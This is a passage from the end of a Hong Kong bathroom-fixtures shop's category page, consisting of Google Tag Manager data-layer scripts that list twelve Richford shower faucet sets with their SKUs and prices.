\u555e\u9ed1\u73ab\u7470\u91d1\u8272\u96e8\u6dcb\u82b1\u7051\u5957\u88dd (\u00f835) RF173032BRG","item_list_id":"2","item_list_name":"Default Category","price":3000,"item_category":"\u54c1\u724c","item_category2":"\u6d74\u5c4f\u53ca\u6f54\u5177","item_category3":"\u6c34\u9f8d\u982d","item_category4":"Richford","item_category5":"\u82b1\u7051\u9f8d\u982d","index":12,"quantity":1}]}}, 'push (initial event) [data-layer.phtml]');
            });
</script>
<script>
    require(['yireoGoogleTagManagerProductClicks'], function(clicks) {
        clicks({productPath: '.product-items a.product'});
    });
</script>
<script type="text/x-magento-init">
    {"*":{"yireoGoogleTagManager":{"cookie_restriction_mode":"","data_layer":{"version":"3.5.8","page_type":"category","page_path":"https:\/\/www.makersoulhk.com\/sanitary\/faucet\/shower","page_title":"\u82b1\u7051\u9f8d\u982d","virtual_page":"\/sanitary\/faucet\/shower","breadcrumb":["\u6d74\u5c4f\u53ca\u6f54\u5177","\u6c34\u9f8d\u982d","\u82b1\u7051\u9f8d\u982d"],"user":{"has_transacted":false},"category_size":12,"products":[{"item_id":"Richford RH108","item_sku":"Richford RH108","magento_sku":"Richford RH108","magento_id":"4597","item_name":"Richford \u4e09\u901f\u82b1\u7051\u5957\u88dd RH108","item_list_id":"2","item_list_name":"Default Category","price":480,"item_category":"\u54c1\u724c","item_category2":"\u6d74\u5c4f\u53ca\u6f54\u5177","item_category3":"\u6c34\u9f8d\u982d","item_category4":"Richford","item_category5":"\u82b1\u7051\u9f8d\u982d","index":1,"quantity":1},{"item_id":"Richford RH109F","item_sku":"Richford RH109F","magento_sku":"Richford RH109F","magento_id":"4822","item_name":"Richford \u9762\u76c6\u9f8d\u982d\u9023\u4e09\u901f\u82b1\u7051\u5957\u88dd RH109F","item_list_id":"2","item_list_name":"Default Category","price":980,"item_category":"\u54c1\u724c","item_category2":"\u6d74\u5c4f\u53ca\u6f54\u5177","item_category3":"\u6c34\u9f8d\u982d","item_category4":"Richford","item_category5":"\u9762\u76c6\u9f8d\u982d","index":2,"quantity":1},{"item_id":"Richford RF1602","item_sku":"Richford RF1602","magento_sku":"Richford RF1602","magento_id":"5593","item_name":"Richford \u82b1\u7051\u9f8d\u982d RF1602","item_list_id":"2","item_list_name":"Default Category","price":800,"item_category":"\u54c1\u724c","item_category2":"\u6d74\u5c4f\u53ca\u6f54\u5177","item_category3":"\u6c34\u9f8d\u982d","item_category4":"Richford","item_category5":"\u6d74\u7f38\u9f8d\u982d","index":3,"quantity":1},{"item_id":"Richford RF73032","item_sku":"Richford RF73032","magento_sku":"Richford RF73032","magento_id":"5595","item_name":"Richford \u934d\u927b\u8272\u96e8\u6dcb\u82b1\u7051\u5957\u88dd RF73032","item_list_id":"2","item_list_name":"Default Category","price":2200,"item_category":"\u54c1\u724c","item_category2":"\u6d74\u5c4f\u53ca\u6f54\u5177","item_category3":"\u6c34\u9f8d\u982d","item_category4":"Richford","item_category5":"\u82b1\u7051\u9f8d\u982d","index":4,"quantity":1},{"item_id":"Richford RF173033","item_sku":"Richford RF173033","magento_sku":"Richford RF173033","magento_id":"5596","item_name":"Richford \u934d\u927b\u8272\u96e8\u6dcb\u82b1\u7051\u5957\u88dd RF173033","item_list_id":"2","item_list_name":"Default Category","price":1880,"item_category":"\u54c1\u724c","item_category2":"\u6d74\u5c4f\u53ca\u6f54\u5177","item_category3":"\u6c34\u9f8d\u982d","item_category4":"Richford","item_category5":"\u82b1\u7051\u9f8d\u982d","index":5,"quantity":1},{"item_id":"Richford RF76300-4","item_sku":"Richford RF76300-4","magento_sku":"Richford RF76300-4","magento_id":"5600","item_name":"Richford \u82b1\u7051\u9f8d\u982d RF76300-4","item_list_id":"2","item_list_name":"Default Category","price":1480,"item_category":"\u54c1\u724c","item_category2":"\u6d74\u5c4f\u53ca\u6f54\u5177","item_category3":"\u6c34\u9f8d\u982d","item_category4":"Richford","item_category5":"\u82b1\u7051\u9f8d\u982d","index":6,"quantity":1},{"item_id":"Richford RF52510YW","item_sku":"Richford RF52510YW","magento_sku":"Richford RF52510YW","magento_id":"5604","item_name":"Richford \u767d\u8272\u96e8\u6dcb\u82b1\u7051\u5957\u88dd (\u00f835)\u200b RF52510YW","item_list_id":"2","item_list_name":"Default Category","price":2700,"item_category":"\u54c1\u724c","item_category2":"\u6d74\u5c4f\u53ca\u6f54\u5177","item_category3":"\u6c34\u9f8d\u982d","item_category4":"Richford","item_category5":"\u82b1\u7051\u9f8d\u982d","index":7,"quantity":1},{"item_id":"Richford RF73013B","item_sku":"Richford RF73013B","magento_sku":"Richford RF73013B","magento_id":"5608","item_name":"Richford \u82b1\u7051\u9f8d\u982d (\u00f835) RF73013B","item_list_id":"2","item_list_name":"Default Category","price":1430,"item_category":"\u54c1\u724c","item_category2":"\u6d74\u5c4f\u53ca\u6f54\u5177","item_category3":"\u6c34\u9f8d\u982d","item_category4":"Richford","item_category5":"\u82b1\u7051\u9f8d\u982d","index":8,"quantity":1},{"item_id":"Richford RH102","item_sku":"Richford RH102","magento_sku":"Richford RH102","magento_id":"5610","item_name":"Richford 3\u901f\u82b1\u7051\u5957\u88dd(\u9ed1\u8272) RH102","item_list_id":"2","item_list_name":"Default Category","price":700,"item_category":"\u54c1\u724c","item_category2":"\u6d74\u5c4f\u53ca\u6f54\u5177","item_category3":"\u6c34\u9f8d\u982d","item_category4":"Richford","item_category5":"\u82b1\u7051\u9f8d\u982d","index":9,"quantity":1},{"item_id":"Richford RF52510YB","item_sku":"Richford RF52510YB","magento_sku":"Richford RF52510YB","magento_id":"5611","item_name":"Richford \u9ed1\u8272\u96e8\u6dcb\u82b1\u7051\u5957\u88dd (\u00f835) RF52510YB","item_list_id":"2","item_list_name":"Default Category","price":2700,"item_category":"\u54c1\u724c","item_category2":"\u6d74\u5c4f\u53ca\u6f54\u5177","item_category3":"\u6c34\u9f8d\u982d","item_category4":"Richford","item_category5":"\u82b1\u7051\u9f8d\u982d","index":10,"quantity":1},{"item_id":"Richford RF73013BRG","item_sku":"Richford RF73013BRG","magento_sku":"Richford RF73013BRG","magento_id":"5615","item_name":"Richford \u73ab\u7470\u91d1\u82b1\u7051\u9f8d\u982d (\u00f835) RF73013BRG","item_list_id":"2","item_list_name":"Default Category","price":1560,"item_category":"\u54c1\u724c","item_category2":"\u6d74\u5c4f\u53ca\u6f54\u5177","item_category3":"\u6c34\u9f8d\u982d","item_category4":"Richford","item_category5":"\u82b1\u7051\u9f8d\u982d","index":11,"quantity":1},{"item_id":"Richford RF173032BRG","item_sku":"Richford RF173032BRG","magento_sku":"Richford RF173032BRG","magento_id":"5617","item_name":"Richford \u555e\u9ed1\u73ab\u7470\u91d1\u8272\u96e8\u6dcb\u82b1\u7051\u5957\u88dd (\u00f835) RF173032BRG","item_list_id":"2","item_list_name":"Default Category","price":3000,"item_category":"\u54c1\u724c","item_category2":"\u6d74\u5c4f\u53ca\u6f54\u5177","item_category3":"\u6c34\u9f8d\u982d","item_category4":"Richford","item_category5":"\u82b1\u7051\u9f8d\u982d","index":12,"quantity":1}],"category_id":"1452","category_name":"\u82b1\u7051\u9f8d\u982d"},"id":"GTM-PZW84VZ","debug":false,"gtm_url":"https:\/\/www.googletagmanager.com"}}}
</script>
    </body>
</html>
